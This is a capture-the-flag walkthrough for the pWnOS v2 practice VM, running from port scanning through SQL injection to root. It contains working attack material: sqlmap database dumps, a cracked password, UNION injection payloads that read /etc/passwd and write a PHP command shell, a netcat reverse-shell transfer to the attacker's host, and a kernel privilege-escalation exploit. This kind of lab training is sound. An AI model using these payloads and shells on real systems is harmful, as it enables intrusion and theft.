pWnOS v2 Introduction
The pWnOS v2 VM is a boot 2 root challenge. This VM contains a few vulnerabilities and is a relatively straight forward challenge to complete. I’ll be talking about each vulnerability and how to exploit it.
Tools used
- VMWare Workstation
- Kali
- NMAP
- Burpsuite
- SQLMAP
- Nikto
- Dir Buster
- NC
Recon
The readme instructions for the VM state that the pWnOS has a statically assigned IP of 10.10.10.100 so I set the IP of my Kali OS on the same subnet (and same network with VMWare Workstation).
The first thing I will do is scan all TCP ports – for this walkthrough I will be ignoring UDP.
Lets fire up NMAP.
nmap 10.10.10.100 -sS -p- -T4

Now lets find out service information for the 2 open ports. The -A parameter will attempt an OS detection.
nmap 10.10.10.100 -A -sV -p 22,80

We see that we are running OpenSSH 5.8p1, Apache 2.2.17 and the OS is between Linux 2.6.32 and 2.6.39.
At time of writing, OpenSSH is not exploitable so lets take a quick look at what is running on port 80, lets start up Burpsuite and then open up 10.10.10.100 in a web browser.

We can see website that has a few links, home, register and login. A few clicks will reveal a few forms that can be filled to register or to sign in. I’ll check with Dir Buster and Nikto for any additional pages that may be hidden. Let’s start with Nikto.
nikto -host 10.10.10.100
Nikto has revealed that a few extra directories have been identified and that phpinfo is also available from /info.php. Next we run dirb with the default wordlist.
dirb http://10.10.10.100Dirb reveals that there is an additional directory called “blog”.
SQL Injection
After checking the login.php page for SQL Injection Vulnerabilities we find that the username field is vulnerable.


We could manually perform an SQL injection but let’s use SQLMap instead. First I capture the http request in Burp (do not use a request that has the SQL Injection in it) so that we can use the file to parse into SQLMap. The parameter that is vulnerable is email. We will identify tables and dump some data.
sqlmap -r /root/pwnos2.txt -p email --tables
sqlmap -r /root/pwnos2.txt -p email -T users --dump
We can see that we now have a hash for the user Dan.

Next we see if the hashed password is available in any online tables before we attempt to attack it locally offline. I used the services from https://hashkiller.co.uk and this revealed that the password for dan is killerbeesareflying (SHA1). Let’s now login to the application – All I got here was a web page stating that my session was being denied, after looking at the request in Burp for some time I took a look at SQL injection to see if we could upload a shell.
Shell Upload
To start some interesting SQL injection we identify the correct amount of columns etc and find that column 4 is displayed on the page, let’s see if we can read files and then see if we can write files too.
email=' union select 1,2,3,4,5,6,7,8 from users limit 0,1 -- -'&pass=sss&submit=Login&submitted=TRUE
email=' union select 1,2,3,load_file('/etc/passwd'),5,6,7,8 from users limit 0,1 -- '&pass=sss&submit=Login&submitted=TRUE
email=' union select 1,2,3,'<?php system($_GET[\'cmd\'])?>',5,6,7,8 into outfile '/var/www/simpleshell.php' -- -'&pass=sss&submit=Login&submitted=TRUENext to test the simple shell
http://10.10.10.100/simpleshell.php?cmd=cat%20/etc/passwdNow we need to find a writable directory for our current user (www-data). After a little while of searching I found that the folder in /blog/content is writable. Time to upload an interactive shell fom pentestmonkeys
http://10.10.10.100/simpleshell.php?cmd=ls -al blog/content
Modify the contents of usr/share/webshells/php/php-reverse-shell.php to connect back to you Kali IP and port. Once modified we will transfer the file using nc. We will start a listening nc that will transfer the contents of our webshell file.
nc -nvlp 2222 < /usr/share/webshells/php/php-reverse-shell.phpInitiate the transfer by running
http://10.10.10.100/simpleshell.php?cmd=nc 10.10.10.129 2222 > /var/www/blog/content/interactiveshell.php
Now we start another listener and initiate our new interactive shell
nc -nvlp 1234
http://10.10.10.100/blog/content/interactiveshell.php
Let’s break out of the limited shell
python -c 'import pty; pty.spawn("/bin/bash")'And now try to find a kernel exploit, let’s get the Kernel version.
We find that a local privilege escalation exploit is available

uname -a
https://www.exploit-db.com/exploits/25444Copy the code to the target (/tmp) and compile using the recommended options “gcc -O2 exploit.c && ./exploit.out.
Run the exploit and we have Root!